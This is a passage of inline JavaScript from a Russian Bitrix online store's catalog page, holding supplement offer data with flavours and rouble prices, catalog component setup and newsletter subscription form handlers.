₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10222':{'ID':'10222','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'69557'}},'ITEM_MEASURE_RATIO_SELECTED':'10222','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'69558','NAME':'','TREE':{'PROP_98':'98'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'9690','UNROUND_PRICE':'9690','BASE_PRICE':'9690','PRICE':'9690','ID':'640420','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'9 690 ₽','RATIO_BASE_PRICE':'9690','PRINT_RATIO_BASE_PRICE':'9 690 ₽','PRINT_PRICE':'9 690 ₽','RATIO_PRICE':'9690','PRINT_RATIO_PRICE':'9 690 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10223':{'ID':'10223','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'69558'}},'ITEM_MEASURE_RATIO_SELECTED':'10223','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'69559','NAME':'','TREE':{'PROP_98':'1684'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'10990','UNROUND_PRICE':'10990','BASE_PRICE':'10990','PRICE':'10990','ID':'640439','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'10 990 ₽','RATIO_BASE_PRICE':'10990','PRINT_RATIO_BASE_PRICE':'10 990 ₽','PRINT_PRICE':'10 990 ₽','RATIO_PRICE':'10990','PRINT_RATIO_PRICE':'10 990 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10224':{'ID':'10224','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'69559'}},'ITEM_MEASURE_RATIO_SELECTED':'10224','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72349','NAME':'','TREE':{'PROP_98':'1911'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'667741','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10948':{'ID':'10948','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72349'}},'ITEM_MEASURE_RATIO_SELECTED':'10948','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72350','NAME':'','TREE':{'PROP_98':'129'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'667760','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10949':{'ID':'10949','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72350'}},'ITEM_MEASURE_RATIO_SELECTED':'10949','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72711','NAME':'','TREE':{'PROP_98':'1938'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'670995','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'11037':{'ID':'11037','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72711'}},'ITEM_MEASURE_RATIO_SELECTED':'11037','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72712','NAME':'','TREE':{'PROP_98':'225'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'671014','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'11038':{'ID':'11038','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72712'}},'ITEM_MEASURE_RATIO_SELECTED':'11038','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72713','NAME':'','TREE':{'PROP_98':'1207'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'671033','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'11039':{'ID':'11039','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72713'}},'ITEM_MEASURE_RATIO_SELECTED':'11039','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72714','NAME':'','TREE':{'PROP_98':'457'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'9690','UNROUND_PRICE':'9690','BASE_PRICE':'9690','PRICE':'9690','ID':'671052','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'9 690 ₽','RATIO_BASE_PRICE':'9690','PRINT_RATIO_BASE_PRICE':'9 690 ₽','PRINT_PRICE':'9 690 ₽','RATIO_PRICE':'9690','PRINT_RATIO_PRICE':'9 690 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'11040':{'ID':'11040','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72714'}},'ITEM_MEASURE_RATIO_SELECTED':'11040','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72715','NAME':'','TREE':{'PROP_98':'650'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'671071','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'11041':{'ID':'11041','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72715'}},'ITEM_MEASURE_RATIO_SELECTED':'11041','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'98','SHOW_MODE':'TEXT','VALUES':{'1831':{'ID':'1831','NAME':'Bisquit-Pear','SORT':'500','PICT':false},'274':{'ID':'274','NAME':'Chocolate','SORT':'500','PICT':false},'241':{'ID':'241','NAME':'Fruit Punch','SORT':'500','PICT':false},'1953':{'ID':'1953','NAME':'Hazelnut-Walnut','SORT':'500','PICT':false},'1934':{'ID':'1934','NAME':'Lemon Orange','SORT':'500','PICT':false},'208':{'ID':'208','NAME':'Pineapple','SORT':'500','PICT':false},'1832':{'ID':'1832','NAME':'Pomegranate Exotic','SORT':'500','PICT':false},'1829':{'ID':'1829','NAME':'Pomegranate Grapefruit','SORT':'500','PICT':false},'276':{'ID':'276','NAME':'Vanilla','SORT':'500','PICT':false},'1935':{'ID':'1935','NAME':'Watermelon Hibiscus','SORT':'500','PICT':false},'78':{'ID':'78','NAME':'Апельсин','SORT':'500','PICT':false},'126':{'ID':'126','NAME':'Банан','SORT':'500','PICT':false},'38':{'ID':'38','NAME':'Ваниль','SORT':'500','PICT':false},'1938':{'ID':'1938','NAME':'Ваниль бэрри','SORT':'500','PICT':false},'87':{'ID':'87','NAME':'Вишня','SORT':'500','PICT':false},'213':{'ID':'213','NAME':'Груша','SORT':'500','PICT':false},'127':{'ID':'127','NAME':'Дыня','SORT':'500','PICT':false},'83':{'ID':'83','NAME':'Клубника','SORT':'500','PICT':false},'1911':{'ID':'1911','NAME':'Клубника белый шоколад','SORT':'500','PICT':false},'98':{'ID':'98','NAME':'Кокос','SORT':'500','PICT':false},'80':{'ID':'80','NAME':'Кола','SORT':'500','PICT':false},'362':{'ID':'362','NAME':'Кола-лайм','SORT':'500','PICT':false},'335':{'ID':'335','NAME':'Красный апельсин','SORT':'500','PICT':false},'85':{'ID':'85','NAME':'Малина','SORT':'500','PICT':false},'161':{'ID':'161','NAME':'Манго','SORT':'500','PICT':false},'225':{'ID':'225','NAME':'Печенье крем','SORT':'500','PICT':false},'189':{'ID':'189','NAME':'Розовый лимонад','SORT':'500','PICT':false},'1207':{'ID':'1207','NAME':'Соленая Карамель','SORT':'500','PICT':false},'457':{'ID':'457','NAME':'Тоффи','SORT':'500','PICT':false},'650':{'ID':'650','NAME':'Фисташка','SORT':'500','PICT':false},'37':{'ID':'37','NAME':'Шоколад','SORT':'500','PICT':false},'129':{'ID':'129','NAME':'Шоколад-орех','SORT':'500','PICT':false},'79':{'ID':'79','NAME':'Яблоко','SORT':'500','PICT':false},'1684':{'ID':'1684','NAME':'Ягодная Ваниль','SORT':'500','PICT':false},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','PICT':false}},'VALUES_COUNT':'35'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'63611','NAME':'Витаминно-минеральный комплекс Scitec Daily Vita-Min 90 tab','DETAIL_PAGE_URL':'/catalog/vitaminy-i-mineraly/scitec-daily-vita-min-90-tab/','PICT':{'ID':'78865','SRC':'/upload/dev2fun.imagecompress/webp/iblock/4d4/5lwxtu5k77zj2jv1xbzpo81oby1axdml.webp','WIDTH':'1200','HEIGHT':'1200'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2790','UNROUND_PRICE':'2790','BASE_PRICE':'2790','PRICE':'2790','ID':'567631','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2 790 ₽','RATIO_BASE_PRICE':'2790','PRINT_RATIO_BASE_PRICE':'2 790 ₽','PRINT_PRICE':'2 790 ₽','RATIO_PRICE':'2790','PRINT_RATIO_PRICE':'2 790 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'4056':{'ID':'4056','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'63611'}},'ITEM_MEASURE_RATIO_SELECTED':'4056','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f','PICT_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_secondpict','PICT_SLIDER_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_pict_slider','QUANTITY_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_quantity','QUANTITY_UP_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_quant_down','PRICE_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_price','PRICE_OLD_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_price_old','PRICE_TOTAL_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_price_total','BUY_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_buy_link','BASKET_PROP_DIV':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_not_avail','COMPARE_LINK_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_compare_link','SUBSCRIBE_ID':'bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> BX.message({
 BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
 BASKET_URL: '/personal/cart/',
 ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
 TITLE_ERROR: 'Ошибка',
 TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
 TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
 BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
 BTN_MESSAGE_SEND_PROPS: 'Выбрать',
 BTN_MESSAGE_CLOSE: 'Закрыть',
 BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
 COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
 COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
 COMPARE_TITLE: 'Сравнение товаров',
 PRICE_TOTAL_PREFIX: 'на сумму',
 RELATIVE_QUANTITY_MANY: '',
 RELATIVE_QUANTITY_FEW: '',
 BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
 BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
 BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
 SITE_ID: 's1'
 });
 var obbx_3966226736_OQ3k9P = new JCCatalogSectionComponent({
 siteId: 's1',
 componentPath: '/bitrix/components/bitrix/catalog.section',
 navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'OQ3k9P'},
 deferredLoad: false, // enable it for deferred load
 initiallyShowHeader: '1',
 bigData: {'enabled':false},
 lazyLoad: !!'',
 loadOnScroll: !!'',
 template: 'carousel.49701c0c1d714c1284ce4e1410c546030fa55d75bf470f257dbe56e3825e4f7e',
 ajaxId: '',
 parameters: '[base64]/[base64].7f749975b25d86ec6942900083ad66f733180d88374053b0479c31af89cd7603',
 container: 'container-OQ3k9P'
 });</script><script> BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ₽','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
 </script><script>ska('[base64]')</script><script> (function () {

 var btn = BX('bx_subscribe_btn_sljzMT');
 var form = BX('bx_subscribe_subform_sljzMT');

 if(!btn)
 {
 return;
 }

 function mailSender()
 {
 setTimeout(function() {
 if(!btn)
 {
 return;
 }

 var btn_span = btn.querySelector("span");
 var btn_subscribe_width = btn_span.style.width;
 BX.addClass(btn, "send");
 btn_span.outterHTML = "<span><i class='fa fa-check'></i> ГОТОВО</span>";
 if(btn_subscribe_width)
 {
 btn.querySelector("span").style["min-width"] = btn_subscribe_width+"px";
 }
 }, 400);
 }

 BX.ready(function()
 {
 BX.bind(btn, 'click', function() {
 setTimeout(mailSender, 250);
 return false;
 });
 });

 BX.bind(form, 'submit', function () {
 btn.disabled=true;
 setTimeout(function () {
 btn.disabled=false;
 }, 2000);

 return true;
 });
 $(document).ready(function () {
 grecaptcha.ready(function () {
 grecaptcha.execute('6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q', {action: 'subscribe_form'}).then(function (token) {
 $('#bx_subscribe_subform_sljzMT').prepend('<input type="hidden" class="js-token" name="token" value="' + token + '">');
 $('#bx_subscribe_subform_sljzMT').prepend('<input type="hidden" class="js-action" name="action" value="subscribe_form">');
 });
 });
 });
 })();
 </script><script>function _processform_8BACKi(){
 if (BX('bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi'))
 {
 var obForm = BX('bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi').form;
 BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e297695a7e6fb9e9a5ca06655600264f', true)});
 }
 BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi'))
 _processform_8BACKi();
else
 BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);</script><script> (function () {
 var btn = BX('bx_subscribe_btn_i0tFNu');
 var form = BX('bx_subscribe_subform_i0tFNu');

 if (!btn) {
 return;
 }

 function mailSenderi0tFNu() {
 setTimeout(function () {
 if (!btn) {
 return;
 }

 var btn_span = btn.querySelector("span");
 var btn_subscribe_width = btn_span.style.width;
 BX.addClass(btn, "send");
 btn_span.outterHTML = "<span><i class='fa fa-check'></i> ГОТОВО</span>";
 if (btn_subscribe_width) {
 btn.querySelector("span").style["min-width"] = btn_subscribe_width + "px";
 }
 }, 400);
 }

 BX.ready(function () {
 BX.bind(btn, 'click', function () {
 setTimeout(mailSenderi0tFNu, 250);
 return false;
 });
 });

 BX.bind(form, 'submit', function () {
 btn.disabled = true;
 setTimeout(function () {
 btn.disabled = false;
 }, 2000);

 return true;
 });

 $(document).ready(function () {
 grecaptcha.ready(function () {
 grecaptcha.execute('6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q', { action: 'subscribe_form' }).then(function (token) {
 $('#bx_subscribe_subform_i0tFNu').prepend('<input type="hidden" class="js-token" name="token" value="' + token + '">');
 $('#bx_subscribe_subform_i0tFNu').prepend('<input type="hidden" class="js-action" name="action" value="subscribe_form">');
 });
 });
 });
 })();
 </script><script>function _processform_Ar8Szp(){
 if (BX('bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp'))
 {
 var obForm = BX('bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp').form;
